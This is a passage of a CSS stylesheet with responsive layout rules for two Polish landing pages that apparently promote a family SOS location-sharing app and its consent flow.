}

#sos_4 .sos_p {
  text-align: center;
  color: #000000;
  padding-bottom: 40px;
}

#sos_4 .s1 p {
  text-align: right;
  padding-bottom: 20px;
}

#sos_4 .s2 p {
  text-align: left;
  padding-bottom: 20px;
}

#sos_4 .sos_h2 {
  text-align: center;
  font-size: 45px;
  margin: 70px 0px 15px 0px;
}

#sos_4 .s1 h3 {
  text-align: right;
  font-size: 45px;
}

#sos_4 .s2 h3 {
  text-align: left;
  font-size: 45px;
}

#sos_4 .sos_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#sos_4 .phone {
  margin: auto;
  padding-top: 20px;
  margin-bottom: -200px;
}

#sos_5 .sos_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 35px;
  padding-top: 220px;
}

#sos_5 .sos_p {
  text-align: center;
  color: #000000;
  padding-top: 15px;
}

#sos_5 .sos_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#sos_5 {
  background-image: linear-gradient(#ebebeb 0%, #ffffff 20%);
}

#sos_5 .sos_table p {
  padding: 0px 20px 0px 20px;
  font-weight: bold;
  font-size: 17px;
}

#sos_5 .sos_table {
  margin: 50px 0px 65px 0px;
  border: 1px solid #fd7100;
}

#sos_5 .info {
  max-width: none;
}

#sos_6 .sos_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 30px;
  padding-top: 15px;
}

#sos_6 .sos_p {
  text-align: center;
  color: #000000;
  font-size: 24px;
  padding-bottom: 40px;
}

#sos_6 .sos_a {
  display: block;
  margin: auto;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 32%;
  padding: 18px 0px;
  font-size: 25px;
  font-weight: bold;
  margin-bottom: 50px;
}

#sos_6 {
  background-color: #f9f9f9;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #sos_1 .sos_h {
    font-size: 46px;
    line-height: 56px;
  }

  #sos_1 {
    font-size: 16px;
  }

  #sos_1 .ok {
    padding: 10px 0px 15px 0px;
  }

  #sos_4 .s1 h3 {
    line-height: 45px;
  }

  #sos_5 .sos_h2 {
    padding-top: 180px;
  }

  #sos_5 .sos_table p {
    padding: 0px 10px 0px 10px;
    font-weight: normal;
    font-size: 15px;
  }

  #sos_6 .sos_p {
    padding-bottom: 30px;
  }

  #sos_6 .sos_h2 {
    padding-bottom: 15px;
  }

  #sos_3 .best {
    font-size: 17px !important;
  }

  #sos_5 .info {
    max-width: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #sos_1 {
    background-image: url(/images/page/lp_sos/sos_1_1.jpg);
    background-position: center;
    background-repeat: no-repeat;
    transition: background 0.4s ease;
    -webkit-transition: background 0.4s ease;
    -o-transition: background 0.4s ease;
    -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;
    height: auto;
    background-size: cover;
    padding-top: 20px;
    padding-bottom: 110px;
  }

  #sos_1 .sos_h {
    text-align: left;
  }

  #sos_1 .sos_p {
    font-size: 21px;
    text-align: left;
  }

  #sos_1 .ok {
    padding: 45px 0px 65px 0px;
    margin: 0;
  }

  #sos_1 .sos_a {
    margin: 0;
    width: 50%;
    padding: 18px 0px;
    font-size: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 40px;
    margin: 50px 0px 15px 0px;
  }

  #sos_2 .maps {
    padding: 25px 0px 50px 0px;
  }

  #sos_3 .best {
    font-size: 13px !important;
  }

  #sos_3 .sos_table th {
    font-size: 24px !important;
  }

  #sos_4 .sos_h2 {
    font-size: 40px;
  }

  #sos_4 .s1 h3 {
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    font-size: 40px;
  }

  #sos_4 .line {
    padding-bottom: 20px;
  }

  #sos_4 .phone {
    margin-bottom: -280px;
  }

  #sos_5 .sos_h2 {
    padding-top: 270px;
  }

  #sos_5 .sos_h2 {
    font-size: 40px;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_6 .sos_h2 {
    font-size: 40px;
    padding-bottom: 15px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }

  #sos_5 .info {
    max-width: none;
  }
}

@media (min-width: 530px) and (max-width: 767px) {
  #sos_1 .sos_h {
    font-size: 50px;
  }

  #sos_1 .sos_p {
    font-size: 21px;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 21px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 40px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 21px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 17px;
  }

  #sos_6 .sos_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (min-width: 480px) and (max-width: 529px) {
  #sos_1 .sos_h {
    font-size: 46px;
  }

  #sos_1 .sos_p {
    font-size: 21px;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 21px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 40px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 21px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 16px;
  }

  #sos_6 .sos_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (min-width: 430px) and (max-width: 479px) {
  #sos_1 .sos_h {
    font-size: 40px;
  }

  #sos_1 .sos_p {
    font-size: 20px;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 39px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 21px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 39px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 21px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 39px;
    padding-top: 35px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 16px;
  }

  #sos_6 .sos_h2 {
    font-size: 39px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (max-width: 429px) {
  #sos_1 .sos_h {
    font-size: 30px;
    line-height: 45px;
  }

  #sos_1 .sos_p {
    font-size: 20px;
  }

  #sos_1 .sos_a {
    width: 90%;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 28px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 20px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 30px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 30px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 28px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 20px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 28px;
    padding-top: 15px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 12px;
  }

  #sos_6 .sos_h2 {
    font-size: 28px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}


/*LP Rodzinne SOS pozyskanie zgody i zastosowanie aplikacji*/

#zgoda_1 {
  background-image: url(/images/page/lp_zgoda/zgoda_1.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#zgoda_1 .zgoda_p {
  color: #ffffff;
  padding-bottom: 25px;
}

#zgoda_1 .zgoda_h {
  font-weight: 300;
  font-size: 56px;
  line-height: 65px;
  color: #ffffff;
  padding-top: 55px;
}

#zgoda_1 {
  font-size: 18px;
}

#zgoda_1 .zgoda_a {
  display: block;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 75%;
  padding: 20px 0px;
  font-size: 30px;
  font-weight: bold;
}

#zgoda_1 .phones {
  padding-top: 40px;
  display: block;
  max-width: 100%;
  height: auto;
  padding-bottom: 45px;
}

#zgoda_1 .ul {
  vertical-align: middle;
  list-style-type: none;
  padding-bottom: 20px;
}

#zgoda_1 .ul li {
  position: relative;
  text-align: left;
  font-size: 18px;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  color: #ffffff;
  padding-bottom: 15px;
}

#zgoda_1 .sprite {
  width: 31px;
  height: 31px;
  background-image: url(/images/page/lp_zgoda/tick.png);
  position: absolute;
  bottom: 0;
  margin-left: -40px;
}

#zgoda_1 .ico1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 15px;
}

#zgoda_1 .ico2 .sprite {
  background-position: 0px -31px;
  margin-bottom: 15px;
}

#zgoda_1 .ico3 .sprite {
  background-position: 0px -62px;
  margin-bottom: 15px;
}

#zgoda_1 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 31px;
  padding-left: 10px;
}

#zgoda_2 .zgoda_p {;
  color: #000000;
}

#zgoda_2 .zgoda_h2 {
  font-size: 45px;
  margin: 70px 0px 15px 0px;
}

#zgoda_2 .maps {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
  padding: 50px 0px 35px 0px;
}

#zgoda_3 {
  background-color: #ebebeb;
}

#zgoda_3 .zgoda_p {;
  color: #000000;
}

#zgoda_3 .zgoda_h2 {
  font-size: 45px;
  margin: 190px 0px 15px 0px;
}

#zgoda_3 .circle {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
  padding: 40px 0px 40px 0px;
}

#zgoda_4 .zgoda_p {
  text-align: center;
  color: #000000;
  padding-bottom: 40px;
}

#zgoda_4 .s1 p {
  text-align: right;
  padding-bottom: 20px;
}

#zgoda_4 .s2 p {
  text-align: left;
  padding-bottom: 20px;
}

#zgoda_4 .zgoda_h2 {
  text-align: center;
  font-size: 45px;
  margin: 70px 0px 50px 0px;
}

#zgoda_4 .s1 h3 {
  text-align: right;
  font-size: 45px;
}

#zgoda_4 .s2 h3 {
  text-align: left;
  font-size: 45px;
}

#zgoda_4 .zgoda_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#zgoda_4 .phone {
  margin: auto;
  padding-top: 20px;
  margin-bottom: -200px;
}

#zgoda_5 .zgoda_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 35px;
  padding-top: 220px;
}

#zgoda_5 .zgoda_p {
  text-align: center;
  color: #000000;
  padding-top: 15px;
}

#zgoda_5 .zgoda_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#zgoda_5 {
  background-image: linear-gradient(#ebebeb 0%, #ffffff 20%);
}

#zgoda_5 .zgoda_table p {
  padding: 0px 20px 0px 20px;
  font-weight: bold;
  font-size: 17px;
}

#zgoda_5 .zgoda_table {
  margin: 50px 0px 65px 0px;
  border: 1px solid #fd7100;
}

#zgoda_5 .info {
  max-width: none;
}

#zgoda_6 .zgoda_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 30px;
  padding-top: 15px;
}

#zgoda_6 .zgoda_p {
  text-align: center;
  color: #000000;
  font-size: 24px;
  padding-bottom: 40px;
}

#zgoda_6 .zgoda_a {
  display: block;
  margin: auto;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 32%;
  padding: 18px 0px;
  font-size: 25px;
  font-weight: bold;
  margin-bottom: 50px;
}

#zgoda_6 {
  background-color: #f9f9f9;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #zgoda_1 .zgoda_h {
    font-size: 46px;
    line-height: 56px;
  }

  #zgoda_1 {
    font-size: 16px;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_4 .s1 h3 {
    line-height: 45px;
  }

  #zgoda_4 .s2 h3 {
    line-height: 45px;
  }

  #zgoda_5 .zgoda_h2 {
    padding-top: 180px;
  }

  #zgoda_5 .zgoda_table p {
    padding: 0px 10px 0px 10px;
    font-weight: normal;
    font-size: 15px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 30px;
  }

  #zgoda_6 .zgoda_h2 {
    padding-bottom: 15px;
  }

  #zgoda_5 .info {
    max-width: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #zgoda_1 .zgoda_h {
    text-align: left;
    padding-top: 15px;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: left;
  }

  #zgoda_1 .zgoda_a {
    margin: 0;
    width: 50%;
    padding: 18px 0px;
    font-size: 30px;
    margin-bottom: 50px;
  }

  #zgoda_1 .phones {
    padding-left: 400px;
    margin-top: -380px;
    margin-bottom: -110px;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 30px;
    margin: 50px 0px 15px 0px;
  }

  #zgoda_2 {
    padding-top: 60px;
    padding-bottom: 30px;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 50px 0px;
  }

  #zgoda_2 .zgoda_p {
    font-size: 16px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 30px;
    margin: 140px 0px 15px 0px;
  }

  #zgoda_3 .zgoda_p {
    font-size: 16px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_4 .s1 h3 {
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    font-size: 40px;
  }

  #zgoda_4 .line {
    padding-bottom: 20px;
  }

  #zgoda_4 .phone {
    margin-bottom: -280px;
  }

  #zgoda_5 .zgoda_h2 {
    padding-top: 270px;
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 40px;
    padding-bottom: 15px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }

  #zgoda_5 .info {
    max-width: none;
  }
}

@media (min-width: 530px) and (max-width: 767px) {
  #zgoda_1 .zgoda_h {
    font-size: 50px;
    padding-top: 0px;
    text-align: center;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 80%;
    margin-bottom: 30px;
  }

  #zgoda_1 .phones {
    padding: 25px 80px 50px 80px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 40px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

  #zgoda_5 .zgoda_table p {
    font-size: 17px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (min-width: 480px) and (max-width: 529px) {
  #zgoda_1 .zgoda_h {
    font-size: 50px;
    padding-top: 0px;
    text-align: center;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 80%;
    margin-bottom: 30px;
  }

  #zgoda_1 .phones {
    padding: 25px 80px 50px 80px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 .br {
    display: none;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 40px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

  #zgoda_5 .zgoda_table p {
    font-size: 16px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }

  #zgoda_6 .br {
    display: none;
  }
}

@media (min-width: 430px) and (max-width: 479px) {
  #zgoda_1 .zgoda_h {
    font-size: 44px;
    padding-top: 0px;
    text-align: center;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 95%;
    margin-bottom: 30px;
  }

  #zgoda_1 .phones {
    padding: 25px 40px 50px 40px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 35px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 19px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 35px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 19px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 35px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 35px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

  #zgoda_5 .zgoda_table p {
    font-size: 16px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 35px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (max-width: 429px) {
  #zgoda_1 .zgoda_h {
    font-size: 32px;
    padding-top: 0px;
    text-align: center;
    line-height: 50px;
  }

  #zgoda_1 .zgoda_p {
    font-size: 18px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .br {
    display: none;
  }

  #zgoda_2 .br {
    display: none;
  }

  #zgoda_3 .br {
    display: none;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 95%;
    margin-bottom: 30px;
    font-size: 23px;
  }

  #zgoda_1 .phones {
    padding: 25px 20px 50px 20px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 32px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 17px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 32px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 17px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 32px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 30px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 30px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 32px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

